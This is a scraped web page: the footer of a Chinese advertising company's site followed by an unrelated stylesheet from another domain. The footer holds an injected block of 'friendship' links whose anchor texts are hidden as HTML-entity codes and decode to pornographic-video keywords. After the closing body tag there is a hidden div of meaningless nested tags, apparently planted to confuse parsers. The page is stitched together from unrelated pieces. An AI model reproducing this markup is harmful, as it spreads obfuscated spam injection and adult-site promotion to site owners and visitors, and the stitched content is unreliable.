                <select name="" id="link" class="link" onchange="javascript:window.open(this.options[this.selectedIndex].value)">
                	<option value="http://www.baidujx.com" >江西華邦</option>
                	<option value="http://www.baidu.com">百度</option>
                </select>
            </div>
            <div   id="pbfjkm8ek"   class="clear"></div>
        </div>
        <div   id="pbfjkm8ek"   class="copy">
            <div   id="pbfjkm8ek"   class="container">
                <span> <p>版權(quán)所有?九江市新雙龍廣告裝飾有限公司 &nbsp;備案號(hào)：<a  target="_blank">贛ICP備11003374號(hào)-1</a> &nbsp;郵箱：632660839@qq.com&nbsp; &nbsp;1751484201@qq.com&nbsp; &nbsp;670882013@qq.com&nbsp; 電 話：0792-8581188</p><p>&nbsp;手 機(jī)：13870228111 &nbsp;技術(shù)支持：<img src="http://541x241341.eiewz.cn/uploadfile/20180131/1517362609642782.jpg" title="1517362609642782.jpg" alt="華邦.JPG" style="display:inline-block"/> Q Q ：1751484201/632660839/670882013&nbsp;&nbsp;<a  target="_self"><img src="http://541x241341.eiewz.cn/uploadfile/20200723/1595492567838379.png" title="1595492567838379.png" alt="1595230008519162.png"/></a></p></span>
            </div>
        </div>
    </div>
    <script src="js/all.js" type="text/javascript" type="text/javascript"></script>
    <script src="js/jquery.min.js" type="text/javascript"></script>
    <script src="js/swiper.min.js" type="text/javascript"></script>
    <script src="js/slider.js" type="text/javascript"></script>
    <script src="js/marquee.js" type="text/javascript"></script>
    <script src="js/productClass.js" type="text/javascript"></script>
    <script>
    // banner輪播圖初始化
    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: true,
        autoplay: 3000,
        loop: true,
        autoplayDisableOnInteraction: false
    });
    // 首頁新聞中心上下滾動(dòng)
    $(function() {
        $(".news-scroll").xslider({
            unitdisplayed: 1,
            movelength: 1,
            dir: "V",
            unitlen: 135,
            autoscroll: null
        });
    });
    // 新品推薦滾動(dòng)
    $(function() {
        $('.product-scroll').kxbdSuperMarquee({
            distance: 224,
            time: 3,
            btnGo: { up: '#goU', down: '#goD' },
            direction: 'up'
        });
    });
    // 返回頂部
    // $(".to-top").click(function() {
    //     $("html,body").animate({scrollTop: 0}, 600);
    // });
    </script>

    <!-- Baidu Button BEGIN -->
    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"2","bdPos":"left","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
    <!-- Baidu Button END -->

    
    
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.stymiedproductions.com/" title="&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#44;&#20122;&#27954;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#21306;&#44;&#57;&#49;&#33394;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;">&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#44;&#20122;&#27954;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#21306;&#44;&#57;&#49;&#33394;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;</a>

<div class="friend-links">

<a href="http://www.sioboasfasf.com">&#109;&#105;&#102;&#100;&#45;&#48;&#54;&#50;&#44;&#22812;&#22812;&#36481;&#24456;&#24456;&#36481;&#26085;&#26085;&#36481;&#50;&#48;&#50;&#48;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20813;&#36153;&#44;&#40635;&#35910;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://m.ibookee.com">&#22312;&#32447;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#32593;&#31449;&#22825;&#22530;&#44;&#97;&#97;&#32423;&#27611;&#29255;&#44;&#26352;&#38889;&#22312;&#32447;&#44;&#26085;&#38889;&#26032;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;</a>
<a href="http://m.chinacqby.com">&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#26356;&#26032;&#20813;&#36153;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#30005;&#24433;&#20108;&#44;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25104;&#43;&#20154;&#43;&#20122;&#27954;&#43;&#27431;&#32654;&#43;&#26085;&#38889;</a>
<a href="http://www.syb0527.com">&#26085;&#26412;&#19968;&#32423;&#29305;&#32423;&#27611;&#29255;&#35270;&#39057;&#44;&#20122;&#27954;&#40635;&#35910;&#22269;&#20135;&#33258;&#20599;&#22312;&#32447;&#44;&#27431;&#32654;&#40644;&#33394;&#29255;&#35270;&#39057;&#44;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#97;</a>
<a href="http://m.linzfirm.com">&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#21320;&#22812;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#21320;&#22812;&#26085;&#38889;&#22312;&#32447;</a>
<a href="http://m.gaofeng1818.com">&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#26377;&#30721;&#44;&#22269;&#20135;&#118;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#114;&#101;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22312;&#32447;&#44;&#40644;&#33394;&#20122;&#27954;&#32593;&#31449;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="x5i4i" class="pl_css_ganrao" style="display: none;"><rt id="x5i4i"><delect id="x5i4i"><legend id="x5i4i"><ul id="x5i4i"></ul></legend></delect></rt><xmp id="x5i4i"><label id="x5i4i"><xmp id="x5i4i"></xmp></label></xmp><pre id="x5i4i"><cite id="x5i4i"></cite></pre><video id="x5i4i"></video><div id="x5i4i"></div><small id="x5i4i"></small><tbody id="x5i4i"></tbody><th id="x5i4i"></th><tr id="x5i4i"></tr><samp id="x5i4i"><i id="x5i4i"><meter id="x5i4i"></meter></i></samp><rt id="x5i4i"><table id="x5i4i"><dfn id="x5i4i"><var id="x5i4i"></var></dfn></table></rt><tfoot id="x5i4i"><track id="x5i4i"><tfoot id="x5i4i"></tfoot></track></tfoot><fieldset id="x5i4i"></fieldset><i id="x5i4i"></i><menuitem id="x5i4i"></menuitem><nav id="x5i4i"><thead id="x5i4i"><input id="x5i4i"><button id="x5i4i"></button></input></thead></nav><s id="x5i4i"><abbr id="x5i4i"><source id="x5i4i"></source></abbr></s><bdo id="x5i4i"><mark id="x5i4i"><strong id="x5i4i"><mark id="x5i4i"></mark></strong></mark></bdo><strong id="x5i4i"><dfn id="x5i4i"><listing id="x5i4i"></listing></dfn></strong><sup id="x5i4i"></sup><strike id="x5i4i"></strike><small id="x5i4i"></small><sup id="x5i4i"><strong id="x5i4i"><acronym id="x5i4i"></acronym></strong></sup><dd id="x5i4i"><abbr id="x5i4i"></abbr></dd><thead id="x5i4i"><abbr id="x5i4i"><div id="x5i4i"><noscript id="x5i4i"></noscript></div></abbr></thead><tt id="x5i4i"><rt id="x5i4i"><small id="x5i4i"><rt id="x5i4i"></rt></small></rt></tt><strong id="x5i4i"><abbr id="x5i4i"><fieldset id="x5i4i"><tr id="x5i4i"></tr></fieldset></abbr></strong><dl id="x5i4i"></dl><pre id="x5i4i"></pre><s id="x5i4i"><b id="x5i4i"><s id="x5i4i"><b id="x5i4i"></b></s></b></s><strike id="x5i4i"></strike><rt id="x5i4i"></rt><tfoot id="x5i4i"><nobr id="x5i4i"></nobr></tfoot><mark id="x5i4i"><listing id="x5i4i"><pre id="x5i4i"><em id="x5i4i"></em></pre></listing></mark><form id="x5i4i"></form><pre id="x5i4i"></pre><optgroup id="x5i4i"><center id="x5i4i"><label id="x5i4i"></label></center></optgroup><menuitem id="x5i4i"><code id="x5i4i"><del id="x5i4i"><i id="x5i4i"></i></del></code></menuitem><noscript id="x5i4i"></noscript><dfn id="x5i4i"><pre id="x5i4i"><dfn id="x5i4i"></dfn></pre></dfn><rt id="x5i4i"><delect id="x5i4i"><style id="x5i4i"><delect id="x5i4i"></delect></style></delect></rt><progress id="x5i4i"></progress><mark id="x5i4i"><strong id="x5i4i"><mark id="x5i4i"><thead id="x5i4i"></thead></mark></strong></mark><abbr id="x5i4i"></abbr><wbr id="x5i4i"><u id="x5i4i"><center id="x5i4i"></center></u></wbr><rp id="x5i4i"></rp><pre id="x5i4i"><ol id="x5i4i"><option id="x5i4i"></option></ol></pre><tr id="x5i4i"><td id="x5i4i"></td></tr><pre id="x5i4i"></pre><acronym id="x5i4i"></acronym></div>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.stymiedproductions.com/css/style.css
body_size: 7330
content:
@charset "UTF-8";
.hmFocus{position:relative}
.hmFocus_item .dsPc{height:820px}
.hmFocus .slick-dots{bottom:28px}
.hmFocus .slick-dots li button{display:none}
.hmFocus .slick-dots li{background:#fff;display:inline-block;height:3px;width:26px;margin:0 5px;position:relative;vertical-align:middle}
.hmFocus .slick-dots li.slick-active{background:#183293}
@media (max-width:1799px){
.hmFocus_item .dsPc{height:820px}
}
.hmCon1{padding:60px 0 70px}
.hmTbox{text-align:center}
.hmTbox strong{display:block;font-size:28px;line-height:48px}
.hmTbox p{font-size:18px;color:#999;line-height:38px}
.hmc1Slider{margin-top:38px;display:flex}
.hmc1Slider li{width:25%;transition:all .5s ease-in-out}
.hmc1Slider li.on{width:50%}
.hmc1aBox{display:block;position:relative}
.hmc1aBox .overflowHide{height:364px}
.hmc1aBox .overflowHide:after{content:"";background:rgba(0,28,24,.6);position:absolute;left:0;top:0;right:0;bottom:0;transition:all .5s ease-in-out}
.hmc1Slider li.on .hmc1aBox .overflowHide:after{content:"";background:rgba(20,163,142,.9)}
.hmc1Lay1{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;text-align:center;transition:all .5s ease-in-out}
.hmc1Lay1 strong{display:block;line-height:36px;font-size:20px;color:#fff;font-weight:400}
.hmc1icon{width:80px;height:80px;display:inline-block}
.hmc1Lay2{width:100%;position:absolute;left:0;width:100%;text-align:center;transform:translate(0,-40%);top:50%;color:#fff;padding:0 55px;transition:all .5 ease-in-out;opacity:0}
.hmc1Lay2 strong{font-size:20px;line-height:36px;display:block;margin-bottom:10px}
.hmc1Lay2 p{font-size:14px;line-height:30px;transition:all .5s ease-in-out;height:0;overflow:hidden;text-align:left}
.hmc1Slider li.on .hmc1Lay1{opacity:0;transform:translateY(-90%)}
.hmc1Slider li.on .hmc1Lay2{opacity:1;transform:translate(0,-50%);transition-delay:.4s}
.hmc1Slider li.on .hmc1Lay2 p{height:180px}
.hmc1More{text-align:center;margin-top:55px}
.moreBtn{line-height:54px;color:#fff;height:54px;width:155px;background:#183293;font-size:14px;display:inline-block;text-align:center}
.moreBtn:hover{transform:translateY(-3px);box-shadow:0 5px 8px rgba(0,0,0,.1);color:#fff}
@media (max-width:1799px){
.hmTbox strong{font-size:26px;line-height:42px}
.hmTbox p{font-size:16px}
}
@media (max-width:993px){
.hmc1Lay2{padding-left:20px;padding-right:20px}
}
@media (max-width:767px){
.hmCon1{padding:40px 0 60px}
.hmTbox strong{font-size:24px;line-height:36px;font-weight:400}
.hmTbox p{font-size:14px;line-height:26px;margin-top:10px}
.hmc1Slider{margin-top:25px;display:block;height:auto;overflow:hidden}
.hmc1Slider li{width:100%!important;margin-bottom:15px}
.hmc1Lay2 strong{font-size:18px;margin-bottom:5px}
.hmc1Lay2 p{line-height:24px;font-size:13px;max-height:168px}
.hmc1aBox .overflowHide{height:255px}
.hmc1More{margin-top:25px}
.moreBtn{line-height:52px;height:52px}
}
.hmCon2{background:#eee url(../images/hmc2bg.jpg) no-repeat center bottom;padding:60px 0 80px;position:relative}
.hmc2Swiper{margin-top:35px;position:relative}
.hmc2item{overflow:hidden}
.hmc2aBox{display:block}
.hmc2aBox .overflowHide{height:467px;width:702px;float:left}
.hmc2Rx{background:#fff;height:378px;width:calc(100% - 702px);float:right;margin-top:89px;padding:72px 70px 0}
.hmc2Rx strong{font-size:20px;line-height:40px;display:block;height:40px;margin-bottom:8px;overflow:hidden}
.hmc2Rx p{font-size:14px;line-height:30px;height:90px;overflow:hidden;margin-bottom:28px;color:#666}
.hmc2Rx span{line-height:42px;color:#000;height:46px;width:160px;border:2px solid #000;font-size:14px;padding-left:16px;display:inline-block;background:url(../images/hmc2Btn.png) no-repeat 132px center}
.hmc2aBox:hover .hmc2Rx span{color:#fff;background:#00ad9f url(../images/hmc2Btna.png) no-repeat 132px center;border:2px solid #00ad9f;transition:all .5s ease-in-out;transform:translateY(-3px);box-shadow:0 5px 8px rgba(0,0,0,.1)}
.hmc2Swiper .slick-prev{background:#11d7c7 url(../images/hmc2BtnAr.png) no-repeat center center;display:inline-block;height:42px;width:58px;position:absolute;left:auto;top:89px;text-indent:1000px;white-space:nowrap;overflow:hidden;cursor:pointer;right:58px;z-index:1}
.hmc2Swiper .slick-next{background:#00ad9f url(../images/hmc2BtnAr.png) no-repeat center center;display:inline-block;height:42px;width:58px;position:absolute;left:auto;top:89px;text-indent:1000px;white-space:nowrap;overflow:hidden;cursor:pointer;right:0;z-index:1;transform:rotate(180deg)}
.hmc2More{text-align:center;position:absolute;left:0;width:100%;bottom:-27px}
@media (max-width:1199px){
.hmc2aBox .overflowHide{width:570px}
.hmc2Rx{width:calc(100% - 570px);padding:62px 30px 0}
}
@media (max-width:993px){
.hmc2aBox .overflowHide{width:390px;height:350px}
.hmc2Rx{width:calc(100% - 390px);margin-top:0;padding-top:55px;height:350px}
.hmc2Rx p{height:120px}
.hmc2Swiper .slick-next,.hmc2Swiper .slick-prev{top:0}
}
@media (max-width:767px){
.hmCon2{padding:45px 0 60px}
.hmc2aBox .overflowHide{width:100%;height:200px;float:none}
.hmc2Rx{width:100%;float:none;padding-top:32px;height:300px}
.hmc2Rx strong{font-size:16px;line-height:36px;height:36px;margin-bottom:3px}
.hmc2Rx p{line-height:26px;height:104px;overflow:hidden}
}
.hmCon3{padding:85px 0 70px}
.hmc3ul{margin:35px -15px 0}
.hmc3ul li{width:33.33%;float:left;margin-bottom:20px;padding:0 15px 25px}
.hmc3aBox{display:block}
.hmc3aBox strong{line-height:44px;margin-top:12px;height:44px;display:block;font-size:16px}
.hmc3aBox p{font-size:14px;line-height:22px;color:#666;height:44px;overflow:hidden}
.hmc3aBox .overflowHide{height:243px}
.hmc3More{text-align:center}
@media (max-width:993px){
.hmc3aBox .overflowHide{height:145px}
}
@media (max-width:767px){
.hmCon3{padding:70px 0 60px}
.hmc3ul li{width:100%;padding-bottom:8px}
.hmc3aBox .overflowHide{height:180px}
.hmc3aBox p{height:auto;max-height:66px}
}
.hmCon4{background:#f7f7f7;height:106px;padding-top:30px}
.hmc4Tnm{float:left;line-height:20px;margin-top:4px}
.hmc4Tnm strong{font-size:15px;display:block}
.hmc4Tnm p{font-size:13px;text-transform:uppercase}
.hmc4Swiper{margin:0 50px 0 145px;position:relative}
.hmc4Lg a{display:block;height:46px;position:relative;border:1px solid rgba(255,255,255,0);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.6}
.hmc4Lg{padding:0 7px}
.hmc4Lg img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-width:80%;max-height:80%;width:auto;height:auto}
.hmc4Lg a:hover{border:1px solid #cdcdcd;-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}
.hmc4Swiper .slick-prev{background:url(../images/hmc4Btn.png) no-repeat left center;display:inline-block;height:29px;width:16px;position:absolute;left:-40px;top:9px;text-indent:1000px;white-space:nowrap;overflow:hidden;cursor:pointer}
.hmc4Swiper .slick-next{background:url(../images/hmc4Btn.png) no-repeat left center;display:inline-block;height:29px;width:16px;position:absolute;right:-40px;top:9px;text-indent:1000px;white-space:nowrap;overflow:hidden;cursor:pointer;transform:rotate(180deg)}
.footer{color:#fff;background:#0f0f0f;padding:52px 0 40px;overflow:hidden}
.footer_logo{float:left;margin-top:34px;margin-bottom:34px;margin-right:62px}
.footer_dl{position:relative;width:110px;text-align: center;float:left;}
.footer_dl dt{line-height:36px;height:36px;font-size:16px;color:#fff}
.footer_dl dt a,.footer_dl dt a:hover{color:#fff}
.footer_dl dd{line-height:28px;font-size:14px;color:#bfbfbf;text-align: center;}
.footer_a1{font-weight: bold;}
.footer_a2{color:#bfbfbf}
.footer_a2:hover{color:#fff}
.footerWx{float:left;margin-right:140px;}
.wxImg{width:110px;height:110px;}
.footer_tel{line-height:24px;height:24px;margin-top:11px;padding-left:32px;font-size:20px;color:#fff;background:url(../images/tel_icon.png) no-repeat left center;white-space:nowrap}
.footerWx p{font-size:12px;line-height:26px;color:#bfbfbf;margin-top:2px;}
.footer_info{background:#000000;padding:20px 0;font-size:14px;color:#8e8e8e;line-height:24px}
.footer_info a,.footer_info a:hover{color:#8e8e8e}
@media (max-width:1799px){
.footer_logo img{height:66px;width:auto}
}
@media (max-width:1199px){
.footer_logo{margin-right:30px}
.footer_dl{width:140px;padding-left:25px}
}
@media (max-width:993px){
.footer_logo{width:100%;margin-right:0;text-align:center;margin-top:0}
}
@media (max-width:767px){
.hmc4Swiper{margin-left:130px}
.footer_logo{display:none}
.footer_dl{display:none}
.footerWx{margin:0 auto;float:none;padding-left:30px;padding-right: 30px; text-align: center;}
.footer{padding:45px 0 30px}
.footer_info{font-size: 12px;}
.footer_info .fl,.footer_info .fr{width:100%;display:block;float:none;text-align:center}
.wxImg{width: auto;}
}
.m2banner{position:relative}
.m2banner .bgImg{height:500px}
.m2posWpr{height:54px;position:relative;z-index:3;background: rgb(255 144 0 / 85%);
    line-height: 54px;
    margin-top: -50px;}
.m2posWpr .fl{padding-left:20px;font-size:18px;color:#fff;position:relative;display: none;}
.m2posWpr .fl:before{content:"";height:10px;width:10px;margin-top:-5px;border:2px solid #183293;position:absolute;left:0;top:50%;border-radius:50%}
.m2posWpr .fr{font-size:14px;color:#fff;background:url(../images/m2pos_i.png) no-repeat left center;padding-left:30px;float: left;}
.m2posWpr .fr a{color: white;}
.m2proWpr{background:url(../images/m2pro_bg.jpg) repeat-y center top;padding-bottom:66px}
.m2proMenu{float:left;width:236px}
.m2pTnm{font-size:18px;line-height:26px;padding:63px 0 12px;border-bottom:1px solid #adadad}
.m2pTnm strong{font-weight:400;display:block}
.m2proMenu dt{line-height:24px;padding:14px 38px 14px 0;position:relative;border-bottom:1px solid #d9d9d9}
.m2proMenu dd p{line-height:22px;font-size:14px;padding:12px 38px 12px 0;border-bottom:1px solid #d9d9d9}
.m2proMenu dd{display:none}
.m2proMenu dl.on dd{display:block}
.m2pro_ma{font-size:16px;font-weight:700}
.m2pro_tgBtn{background:url(../images/m2menu_ar.png) no-repeat center center;height:40px;width:40px;position:absolute;top:50%;right:8px;margin-top:-20px;cursor:pointer;transition:all .5s ease-in-out}
.on .m2pro_tgBtn{transform:rotate(90deg)}
.m2pro_ma2{color:#555}
.m2pro_ma2.on{color:#183293}
.m2proRx{margin-left:236px}
.m2proList{overflow:hidden;margin-bottom:45px}
.m2proList li{padding:0}
.m2pro_aBox{display:block;height:250px}
.m2pro_aBox .overflowHide{position:relative;height:200px}
.m2pro_aBox .overflowHide img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-width:80%;max-height:80%;width:auto;height:auto}
.m2pro_aBox p{line-height:22px;padding:0 15px;height:22px;font-size:13px;text-align:center}
.page{text-align:center}
.page_a{font-size:14px;line-height:36px;color:#999;text-align:center;display:inline-block;padding:0 12px;height:38px;min-width:38px;margin:0 2px;border:1px solid #d5d5d5;border-radius:.2em}
.page_a.on,.page_a:hover{color:#fff;background:#183293;border:1px solid #183293}
.page_span{display:inline-block;margin:0 2px;font-size:14px;color:#999}
.page *{vertical-align:middle}
@media (max-width:1799px){
.m2banner .bgImg{height:500px}
}
@media (max-width:767px){
.m2banner .bgImg{height:180px}
.m2posWpr .fl{display:none}
.m2posWpr{line-height:46px;height:46px;margin-top:-46px}
.m2pTnm{padding-top:45px}
.m2proMenu{float:none;width:100%}
.m2proRx{margin-left:0}
.m2proList li{border-right:none}
.m2proList{margin-bottom:35px}
.page_a{font-size:12px;line-height:32px;padding:0 9px;height:34px;min-width:30px;margin:0 1px}
}
.m2menu{line-height:66px;text-align:center;   margin-top: 20px; margin-bottom: 20px;}
.m2menu_a{font-size:18px;display:inline-block;padding:0 35px;position:relative}
.m2menu_a.on,.m2menu_a:hover{background: #ffa126;
    color: white;
    border-radius: 10px;}
/* .m2menu_a:after{content:"";background:#183293;height:2px;position:absolute;width:0%;left:50%;bottom:-1px;transition:all .5s ease-in-out}
.m2menu_a.on:after,.m2menu_a:hover:after{width:100%;left:0} */
.m2abtCon1{padding:45px 0 0}
.m2abtc1Lx{float:left;width:750px}
.m2tbox{line-height:36px;font-size:24px}
.m2tbox p{color:#183293;font-size:30px;text-transform:uppercase}
.m2tbox strong{font-weight:400;display:block}
.m2abt_txt{font-size:16px;line-height:36px;color:#666;margin-top:16px}
.m2abtc1Rx{float:right}
.m2abtNums{margin-top:40px;overflow:hidden;padding-bottom:70px}
.m2abtNums li{float:left;width:25%;text-align:center;padding-bottom:12px;border-right:1px solid #ddd}
.m2abtNums li:last-child{border:none}
.m2abtNums li strong{color:#183293;font:normal 72px/88px din_l;display:block}
.m2abtNums li p{font-size:18px;line-height:36px}
.m2abtCon2{background:#f8f8f8 url(../images/m2abt_c2bg.png) no-repeat right 120px;padding:65px 0 100px}
.m2abtc2Top{max-width:620px}
.m2abt_ul{display:block;margin:60px -15px 0}
.m2abt_ul li{width:25%;float:left;padding:0 15px}
.m2abt_dbox{display:block}
.m2abt_dbox .overflowHide{height:190px}
@media (max-width:1799px){
.m2tbox p{font-size:26px}
.m2tbox{font-size:22px}
.m2abt_txt{font-size:15px;line-height:32px}
}
@media (max-width:1199px){
.m2abtc1Lx{float:none;width:auto}
.m2abtc1Rx{float:none;margin-top:35px}
}
@media (max-width:767px){
.m2menu_a{font-size:16px;padding:0 14px}
.m2abtNums li strong{font:normal 42px/48px din_l}
.m2abtNums li p{font-size:15px;line-height:32px}
.m2abtNums li{width:50%}
.m2abtNums{margin-top:35px;padding-bottom:55px}
.m2abtCon2{padding:45px 0 70px}
.m2abt_ul{margin-top:25px}
.m2abt_ul li{width:100%;margin-right:0;margin-bottom:15px}
.m2abtCon2{padding-bottom:55px}
}
.m2hisCon{padding:45px 0 85px}
.m2hisSlider{margin-top:65px;padding:0 22px;position:relative}
.m2hisItem{padding:18px 18px 0}
.m2his_sbox{border:1px solid #ddd;padding:30px 15px 15px;position:relative}
.m2his_yr{line-height:36px;height:36px;font-size:22px;color:#fff;text-align:center;display:block;width:100px;background:#183293;position:absolute;left:15px;top:-18px}
.m2his_sbox p{font-size:15px;line-height:26px;height:52px;overflow:hidden;margin-bottom:15px}
.m2his_sbox .overflowHide{height:133px}
.m2hisSlider .slick-prev{background:url(../images/m2his_ar.png) no-repeat right center;display:inline-block;height:36px;width:36px;position:absolute;left:0;top:50%;text-indent:1000px;white-space:nowrap;overflow:hidden;cursor:pointer;margin-top:-18px;z-index:2;transition:all .5s ease-in-out;opacity:.6;transform:rotate(180deg)}
.m2hisSlider .slick-next{background:url(../images/m2his_ar.png) no-repeat right center;display:inline-block;height:36px;width:36px;position:absolute;right:0;top:50%;text-indent:1000px;white-space:nowrap;overflow:hidden;cursor:pointer;margin-top:-18px;z-index:2;transition:all .5s ease-in-out;opacity:.6}
.m2hisSlider .slick-next:hover,.m2hisSlider .slick-prev:hover{opacity:1}
@media (max-width:767px){
.m2hisCon{padding-top:40px}
.m2tbox p{font-size:20px}
.m2tbox{font-size:21px;line-height:32px}
.m2abt_txt{font-size:14px;line-height:30px}
.m2hisCon{padding-bottom:55px}
.m2hisSlider{margin-top:30px}
.m2his_yr{font-size:20px}
}
.m3proCon1{padding:0 465px 70px 0;margin-top:60px;position:relative;min-height:300px}
.m3pro_tnm strong{font-size:24px;font-weight:400;display:block;line-height:40px;margin-bottom:8px;color:#333}
.m3pro_tnm p{font-size:18px;color:#666;line-height:28px}
.m3pro_img{position:absolute;top:20px;right:0}
.m3pro_txt1{font-size:14px;line-height:30px;color:#666;margin-top:45px}
.m3proCon2{background:#f8f8f8;padding:60px 0 70px}
.m3proBox{position:relative;margin-top:35px}
.m3pro_img2{float:left;max-width:450px}
.m3pro_table{margin-left:485px}
.m3pro_table td{background:#fff;border:1px solid #d0d0d0;padding:13px 35px;font-size:14px;line-height:26px}
.m3pro_table tr td:first-child{background:#e9e9e9}
.m3proCon3{padding:0 465px 70px 0;min-height:350px;margin-top:60px;position:relative}
.m3pro_img3{position:absolute;top:50px;right:0}
.m3proItems{margin-top:45px}
.m3proItems li{width:20%;float:left}
.m3pro_bx{width:100px;display:inline-block;padding:0 15px;height:100px;line-height:100px;text-align:center;box-shadow:0 5px 15px rgba(0,0,0,.1)}
.m3pro_bx span{font-size:30px;color:#183293;display:inline-block;margin-right:3px}
.m3proItems li p{font-size:14px;line-height:26px;color:#666;text-align:center;margin-top:14px;width:100px}
@media (max-width:1799px){
.m3pro_tnm p{font-size:16px}
.m3pro_tnm strong{font-size:22px;line-height:36px;margin-bottom:2px}
}
@media (max-width:1199px){
.m3pro_img{position:static;margin-top:35px}
.m3proCon1{padding-right:0}
.m3pro_img2{float:none}
.m3pro_table{margin-left:0;margin-top:45px}
.m3proCon3{padding-right:0}
.m3pro_img3{position:static;margin-top:35px}
.m3proItems:after{content:"";display:table;clear:both}
}
@media (max-width:767px){
.m3proCon1{margin-top:45px}
.m3pro_tnm strong{font-size:20px;line-height:32px}
.m3pro_img{margin-top:25px}
.m3pro_txt1{margin-top:25px}
.m3proCon1{padding-bottom:45px}
.m3proCon2{padding:45px 0 58px}
.m3proBox{margin-top:25px}
.m3pro_table{margin-top:25px}
.m3pro_table td{padding:5px 10px;font-size:12px;line-height:20px}
.m3proCon3{margin-top:50px;padding-bottom:25px}
.m3proItems li{width:33.33%;margin-bottom:25px}
}
.m2ryCon1{background:#fafafa;padding:70px 0}
.m2ry_img{text-align:center}
.m2ryCon2{padding:62px 0 70px}
.m2ryTab{text-align:center;font-size:16px;line-height:32px;margin-bottom:40px}
.m2ryTab a{text-align:center;width:116px;display:inline-block;position:relative;height:34px}
.m2ryTab a:after{content:"";height:2px;background:#183293;transition:all .5s ease-in-out;left:50%;bottom:0;width:0%;position:absolute}
.m2ryTab a.on{font-weight:700;color:#183293}
.m2ryTab a.on:after{width:100%;left:0}
.m2ry_tbox{font-size:14px;line-height:28px;color:#666;text-align:center;max-width:830px;margin:0 auto}
.m2ry_tbox strong{font-size:24px;font-weight:400;color:#333;display:block;line-height:50px;margin-bottom:10px}
.m2ryu1{margin:35px -15px 0}
.m2ryu1 li{width:25%;float:left;text-align:center;margin-bottom:25px}
.m2ryaBox{display:block}
.m2ryaBox .overflowHide{background:url(../images/m2ryBor.jpg) no-repeat;margin:0 auto;height:225px;width:277px;display:block;text-align:center;padding-top:13px}
.m2ryaBox p{font-size:14px;line-height:50px;height:50px}
.m2ryu2{margin:35px -80px 0}
.m2ryu2 li{padding:0 80px;width:50%;float:left;margin-bottom:25px}
.m2ryaBox2{display:block;overflow:hidden}
.m2ryaBox2 .overflowHide{width:219px;float:left}
.m2ryc2Txt{width:285px;padding:18px 0 0 30px;float:left}
.m2ryc2Txt strong{font-size:16px;line-height:24px;display:block;margin-bottom:15px}
.m2ryc2Txt p{font-size:14px;line-height:20px;color:#666;margin-bottom:20px}
.m2rySim span{height:78px;width:78px;border:2px solid #183293;font-size:18px;color:#183293;line-height:20px;text-align:center;padding:18px 18px 0;display:inline-block;border-radius:50%;margin-right:10px}
.m2ryu3{margin:35px -15px 0}
.m2ryu3 li{width:20%;margin-bottom:28px;padding:0 15px;float:left}
.m2ryaBox3{display:block;height:286px;width:214px;border:10px solid #ddd;margin:0 auto}
@media (max-width:1199px){
.m2ryu1 li{width:33.33%}
.m2ryu2{margin-left:-20px;margin-right:-20px}
.m2ryu2 li{padding:0 20px}
.m2ryc2Txt{width:225px}
.m2ryu3 li{width:33.33%}
}
@media (max-width:993px){
.m2ryu1 li{width:50%}
.m2ryu2 li{width:100%}
.m2ryc2Txt{width:auto;max-width:350px}
}
@media (max-width:767px){
.m2ryCon1{padding:55px 0}
.m2ryCon2{padding:45px 0 50px}
.m2ryTab a{width:82px}
.m2ry_tbox strong{font-size:22px;line-height:36px;margin-bottom:8px}
.m2ryu1{margin-top:25px}
.m2ryu1 li{width:100%;margin-bottom:12px}
.m2ryc2Txt{padding-left:0}
